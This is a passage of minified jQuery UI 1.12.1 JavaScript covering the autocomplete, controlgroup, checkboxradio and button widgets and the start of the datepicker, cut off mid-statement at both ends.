t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new 